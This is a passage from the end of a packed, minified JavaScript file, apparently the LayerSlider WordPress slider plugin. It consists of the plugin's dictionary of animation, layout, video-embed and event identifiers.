rElement|showHide|content|indexOfSlideInSequence|elementWidth|getDimensions|scale3d|_properties|setter|outClipToCSS|calc|started|requestFullscreen|exit|toggle|isYouTubeReady|Image|preloadedImagesCount|lastIndexOf|success|parallaxrotate|inClipFrom|waitForWrap|parallaxdurationleave|hoverTo||sliderWillResize|resetSlideTimelines|sliderDidResize|docHeight|showSlideBarTimer|getSliderClosestParentElementWidthNumericValueOfProperty|restart|showCircleTimer|showBarTimer|slidertop|line|parallaxdurationmove||sliderbottom|hero|substr|smart|fixed|wmode|opaque|you|contain|stretch|oldjquery|parallaxtransformorigin|Width|Height|inClipFromCSS|rect|sw|videoThumbnailURL|directionAtSlideTransitionStart|forced|and|startat|overflowx|overflowy|_gsTransform|page|shift|slideTransitionType|transitionType|slideChangeDidStart|fade|parallaxaxis|changeBackgroundVideo|call|slideChangeWillComplete|prepare|isOld|hoverPrevNext|applyBG|touchNav|slideChangeDidComplete|javascript|supports3D|keybNav|custom3d|custom2d|brightness|countProp||contrast|CUSTOM|parallaxevent|parallaxtype|library|lines|globalBGPosition||nodeName|slideout|grayscale|backgroundImage|globalBGSize|linkedToSlide|globalBGAttachment|setVolume|horizontal|like|large|depth|looks|0px|front|kenburnsscale|timelineHierarchy|kenburnsrotate|events|globalBGRepeat|kenburnsrotation|charAt|It|inClipToCSS|05|issue|invert|addEvent|showNotice|mirror|linear|kenburnszoom|currentTime|volumeIsSet|pan|curtile|nexttile|videopreview|instanceof|autoRemoveChildren|removeSlider|strong|parallaxWrapperData|wrapping|addLayer|resetStates|slideTimelineDidStart|kenburnspan|slideTimelineDidReverseComplete|shouldReplay|notification|slideTimelineDidUpdate|saturate||sepia|tn|slideTimelineDidCreate|imageLayer|reversed|slideTimelineDidComplete|createStartStop|createSides|timing1|timing3|above|bgVideosWrapper|resetNodes|yourLogoStyle|absolute|staggerFromTo|scrollForward|transitionorigami|translateZ|customTransitions|scrollBackwards|alloutend|slideIndexes|sides|mouseLeave|wrapperOnTimelineEnd|createTimeline|transitioninandloopend|reverseTimeScale|playByScrollSpeed|hoverOut|updateTo|nextSlideIndex|loopFrom|normalizedSequence|textinandloopend|createStyleSheet|rel|supportOrientation|deviceTurn|stylesheet|hideUnder|forceLoopNum|removeShadow|inLayerFrom|btmMod|resizeShadow|slideBGPosition|sequences|LS_GSAP|timer|hider|4e3|half|fadeInDuration|reverseDuration|optimizeForMobile|yourLogoTarget|inLayerStyleFrom|10px|touchX||parallaxScrollReverse|file||insertMethod||keyframe|Plugin|touchstart|touchend|checkLoaded|layersContainerHeight|loading||pluginData|requiredLSVersion|keyboard|sliderWillLoad||touch|oldProperties|which|getComputedStyle|percWidth|conWidth|parents|use|parallaxtransformperspective|allowFullscreen|parentNode|loopClipToCSS|wpVersion|lswpVersion|deltaY|scroll2|checkPosition|releaseDate|setBasicEvents|parallaxdistance|preloadedWidth|sliderDidLoad|shouldBeDestroyed|destroy|easeinout|scaleZ|preloadedHeight|youtubePreview|slideshowStateDidChange|slideshowDidPause|slideshowDidResume|clearTimers|clearTimelines|clearEvents|preventSliderClip|hoverFrom|slideChangeWillStart|iPhone|iPod|iPad|DOMMouseScroll|onwheel|autoPlayVideos||ontouchmove|onkeydown|preventDefaultForScrollKeys|removeEventListener|enter|canShow|thumbnailsAreLoaded|linkTo|parallaxrotation|screen|sliderDidDestroy|sholudBeRemoved|sliderDidRemove|layersIn|layersOut|preserve|backgroundsize||rotationxout|transitionduration|rotationout|textfadeout|timeshift|can|getBoundingClientRect|slidedelay|You|slideIn|entry|insertAfter|loopoffsetx|UID|wordpress|rotateyout|staticImage|faq|rotatexout|support|rotateout|opacityout|fadeout|Updater|texttransitionin|textdurationin|textinstartat|progressbar|textstartatin|mousedown|_self|mouseup|textdelayin|loopoffsety|infinite|indicator|400|textrotationout|textshiftin|keydown|isAnimating|isPreloading|loopfilter||texttypein|loopclip|640|360|textrotateyout|jpg|Important|maxresdefault|textoffsetyin|loopdelay|textoffsetxin|higher|texttransformoriginin|webkitFilter|texteasingin|newer|transitionout|map|apply|gif|base64|R0lGODlhAQABAIAAAAAAAP|yH5BAEAAAAALAAAAAABAAEAAAIBRAA7|least|loopstartat|texteasein|textskewyin|textskewxin|loopduration|loopcount|requires|easingout|textscaleyin|borderTopLeftRadius|borderTopRightRadius|fail|borderBottomRightRadius|borderBottomLeftRadius|looprepeatdelay|font|size|old|textrotationxout|loopyoyo|textscalexin|letter|spacing|dataLS|textrotationyout|using|loopease|textscalein|loopeasing|hoveropacity|textscaleout|converted|hoverrotate|prop1|prop2|prop4|hoverrotatex||hoverrotatey|inherit|hoverrotation|textrotationyin|Old|textrotationxin||Settings||Advanced|item|Troubleshooting|within|splitType3a|hoverrotationx|splitType3b|hoverrotationy||chars|hoverscale|hoverscalex||splitType1|textrotationin|disbaled|option|includes|JS|Put|textrotateyin|splitType2|noSlideTransition|slidein|forever|textrotatexin|hoverscaley|textrotatein|main|0deg|area|admin|hoverskewx|hoverskewy|textopacityin|hoverbgcolor|hovercolor|01|hoverease|durationout|hovereasing|hovereasein|hovereasingin|navigate|hovereaseout|outstartat|leaveOverflow|hovereasingout|textInNodesToCSS|hoverduration|obj|sliders||startatout|v6|hoverdurationin|hoverdurationout|textscalexout|hoveralwaysontop|specified|customTransition|textscaleyout|350|hoveroffsetx|problems|causing|textskewxout|hoveroffsety|hoverfilter|hoverborderradius||copy|extra|SplitType|loads|hoverradius|theme|101|carousel|crossfad|hovertransformorigin|curtiles|parallaxlevel|nexttiles|3e3|another|that|showuntil|empty|nextLoop|transformperspective|transformperspectivein|textfadein|transitionin|easingin|transformperspectiveout|durationin|instartat|vertical|startatin|delayin|texttransformperspective|clipout|clipin|offsetyin|offsetxin|texttransformperspectivein|texttransformperspectiveout|looptransformperspective|transformoriginin|Multiple|skewy|skewx|scaley||scalex|rotationy|rotationx|merge|rotatey|rotatex|mixed|filterin|heightin|widthin|translate3d|radiusin|colorin||hovertransformperspective|textskewyout|getTweensOf||seek|invalidSlideIndex|chars_asc|chars_desc|_LS|bgcolorin|skewyin|chars_rand|changedByUser|setdir|skewxin|sliderInitOptions|chars_center|forceStop|defaultInitOptions|layersOnSlideTimeline|slideTimelineDuration|chars_edge|dequeue|nothumb|errors|words_asc|words_desc|scaleyin|timing2|Quad|words_rand|Sine|scalexin|scalein|rotationyin|rotationxin|words_center|addPause|words_edge|looplayers|addCallback|enablejsapi|rotationin|rotateyin|lines_asc|vi|embed|rotatexin|lines_desc|lines_rand|rotatein|opacityin||_reversed|onReverseCompleteParams|lines_center|999999px|lines_edge|fadein|www||iframe_api|texteaseout|offsetyout||onYouTubeIframeAPIReady|LS|offsetxout|mirrortransitions|texteasingout|deviceorientation|transformoriginout|continue|setAttribute|texttransformoriginout|filterout|removeAttribute|orientation|strict|textrotatexout|heightout|widthout|radiusout|colorout|pageY|textoffsetxout|scrollHeight|desc|textoffsetyout|rand|sort|edge|char|word|Player|texttypeout|onReady|onStateChange|pauseVideo|pagetop|pagebottom|vimeocdn|Cannot|froogaloop2|include|textrotateout|manually|Froogaloop|player_id|missing|v2|json|added|but|source|found|callback|ajax|dataType|Additional|complete|getJSON|thumbnail_large|textshiftout|textdelayout|Required|have|textstartatout|textoutstartat|bgcolorout|outerHTML|finish||ended|Find|updates|docs|textdurationout|clientWidth|clientHeight|noWidth|noWidth2|noHeight|noHeight2|Quint|conWidth2|conHeight2|playvideo|fullwidth2|fullsize2|conHeight|fix|texttransitionout|loopopacity|bgCover|prototype|Number|fitvidsignore|backgrounds|remainingSlideDuration|clicked|backgroundRepeat|backgroundAttachment|yourlogo|insertBefore|layerCustomSliderTransitions|slideTransitions|noSlideTransitions|wheel|clientY|bock|filterto|textopacityout|filterfrom|pre|inviewport|pointer|textDecoration|outline|logo|skewyout|here|Left|Top|sliderleft|sliderright|slidercenter|slidermiddle|middle|swing|looprotate|looprotatex|looprotatey|easeInOutQuart|looprotation|false|NaN|firstLayer|loops|layersContainer|sublayerContainer|randomSlideshow|looprotationx|looprotationy|loopscale|clipWrapperData|clicking|killTweensOf|loopscalex|loopWrapperData|skewxout|scaleyout|scalexout|scaleout|Android|BlackBerry|BB10|webOS|Windows|Phone|mobi|opera|mini|nexus|DeviceOrientationEvent|rotationyout|loopscaley|preventdefault|loopskewx|sideleft|sideright|bgcolor|updating|returnValue|keyCode|about|backgroundcolor|touchscroll|bgposition|loopskewy|fullscreenEnabled|webkitFullscreenEnabled|mozFullscreenEnabled|msFullscreenEnabled|webkitRequestFullscreen|mozRequestFullscreen|msRequestFullscreen|webkitExitFullscreen|mozCancelFullScreen|msExitFullscreen|fullscreenchange|webkitfullscreenchange|mozfullscreenchange|msfullscreenchange|dblclick|fullscreenElement|webkitFullscreenElement|mozFullscreenElement|msFullscreenElement|more|docWidth|pageYOffset|_data|previousSlide|startSlideshow|updateLayerData|redrawSlider|redraw|replaySlide|reverseSlide|stopSlideshow|pauseSlider|resumeSlider|001|toggleSlider|removeData|backgroundposition|below|600|userData|bgsize|read|slideChangeTimeline|Safari|Opera|Chrome|Edge|perspective|OPerspective|msPerspective|MozPerspective|WebkitPerspective|transformStyle|OTransformStyle|msTransformStyle|MozTransformStyle|WebkitTransformStyle|looptransformorigin|test3d|offsetHeight|rident|2016||07'.split('|'),0,{}));
